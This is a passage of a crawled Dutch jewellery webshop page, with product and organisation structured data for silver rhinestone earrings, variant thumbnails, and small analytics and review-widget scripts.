    "@type": "BreadcrumbList",
    "itemListElement":
    [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
        	"@id": "https://www.fashionfavorite.nl/",
        	"name": "Home"
        }
      },    	    	{
    		"@type": "ListItem",
     		"position": 2,
     		"item":	{
      		"@id": "https://www.fashionfavorite.nl/minimalistische-oorbellen-zilver-strass.html",
      		"name": "ILVY Oorbellen - Silver/Strass | 925 Silver"
    		}
    	}    	    ]
  },
      
          {
    "@context": "http://schema.org",
    "@type": "Product", 
    "name": "Fashion Favorite ILVY Oorbellen - Silver/Strass | 925 Silver",
    "url": "https://www.fashionfavorite.nl/minimalistische-oorbellen-zilver-strass.html",
    "brand": "Fashion Favorite",    "description": "Deze strass oorbellen zijn helemaal trendy. De oorringen hebben maar liefst 9 strass steentjes, je zult stralen met deze oorbellen! ",    "image": "https://cdn.webshopapp.com/shops/306691/files/418538877/325x325x2/fashion-favorite-ilvy-oorbellen-silver-strass-925.jpg",    "gtin13": "8720604229172",    "mpn": "A130F",    "sku": "MINIEAR",    "offers": {
      "@type": "Offer",
      "price": "14.95",
      "url": "https://www.fashionfavorite.nl/minimalistische-oorbellen-zilver-strass.html",
      "priceValidUntil": "2027-01-26",
      "priceCurrency": "EUR" ,              "availability": "https://schema.org/InStock",
        "inventoryLevel": "1"          }
      },
      
    {
    "@context": "http://schema.org",
    "@id": "https://www.fashionfavorite.nl/#Organization",
    "@type": "Organization",
    "url": "https://www.fashionfavorite.nl/", 
    "name": "Fashion Favorite",
    "logo": "https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753",
    "telephone": "085-0608165",
    "email": "klantenservice@fashionfavorite.nl"
    ,
    "aggregateRating": {
      "@type": "AggregateRating",
      "bestRating": "10",
      "worstRating": "1",
      "ratingValue": "8,7",
      "reviewCount": "5685",
      "url":"https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472"
    }
        ,
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "Nijverheidsstraat 3",
      "addressLocality": "Zevenaar",
      "postalCode": "6905 DL",
            "addressCountry": {
        "@type": "Country",
        "name": "NL"
      }
    },
    "contactPoint" : {
      "@type": "ContactPoint",
      "telephone": "085-0608165",
      "email": "klantenservice@fashionfavorite.nl",
      "contactType": "customer service"
    }
    }
  ]
</script>
<script>
window.LS_theme = {
  "developer": "Dyvelopment",
  "name": "Proxima",
  "docs":"https://www.dyvelopment.com/manuals/themes/proxima/proxima-en.pdf"
}
</script></body>
</html>
 

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.fashionfavorite.nl/search/MINIEAR/?request_type=ajax&request_action=collection&mode=variants&limit=12&sort=popular&product_id=137625072
body_size: 547
content:
  	
		
	        


        

 

		
  						
			<!-- value:  -->





	<a href="ilvy-oorbellen-gold-strass.html" class="dy-product-group-variant dy-item-selectable">
    <img src="https://cdn.webshopapp.com/shops/306691/files/418538869/65x65x2/fashion-favorite-ilvy-oorbellen-gold-strass.jpg" alt="Fashion Favorite ILVY Oorbellen - Gold/Strass" title="Fashion Favorite ILVY Oorbellen - Gold/Strass" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 
        

 

		
  						
			<!-- value:  -->





	<a href="oorbellen-rectangle-hoop-zilverkleurig.html" class="dy-product-group-variant dy-item-selectable">
    <img src="https://cdn.webshopapp.com/shops/306691/files/441058572/65x65x2/fashion-favorite-oorbellen-rectangle-hoop-zilverkl.jpg" alt="Fashion Favorite Oorbellen Rectangle Hoop - Zilverkleurig" title="Fashion Favorite Oorbellen Rectangle Hoop - Zilverkleurig" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 
        

 

		
  						
			<!-- value:  -->





	<a href="oorbellen-rectangle-hoop-goudkleurig.html" class="dy-product-group-variant dy-item-selectable">
    <img src="https://cdn.webshopapp.com/shops/306691/files/441058218/65x65x2/fashion-favorite-oorbellen-rectangle-hoop-goudkleu.jpg" alt="Fashion Favorite Oorbellen Rectangle Hoop - Goudkleurig" title="Fashion Favorite Oorbellen Rectangle Hoop - Goudkleurig" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 
        

 

		
  						
			<!-- value:  -->





	<a href="minimalistische-oorbellen-zilver-strass.html" class="dy-product-group-variant dy-item-selectable active dy-active">
    <img src="https://cdn.webshopapp.com/shops/306691/files/418538877/65x65x2/fashion-favorite-ilvy-oorbellen-silver-strass.jpg" alt="Fashion Favorite ILVY Oorbellen - Silver/Strass" title="Fashion Favorite ILVY Oorbellen - Silver/Strass" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 	
 

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.fashionfavorite.nl/services/stats/pageview.js?product=137625072&hash=b307
body_size: -413
content:
// SEOshop 26-01-2026 10:35:49

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dashboard.trustprofile.com/sidebar.js?id=1209472&c=2949033
body_size: -345
content:
console.error("[Trustprofile] Webshop not found or not yet approved")

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.evalor.es/js/sidebar.js
body_size: -813
content:
(function(o){for(var r in window){var e=/^_webwinkelkeur_(.+)$/.exec(r);if(e){var n="_trustprofile_"+e[1];window[n]=window[r]}}var t=document.createElement("script");t.src=o+"/webshops/sidebar.js";var i=document.querySelector("script");i.parentNode.insertBefore(t,i)})("https://dashboard.trustprofile.com");
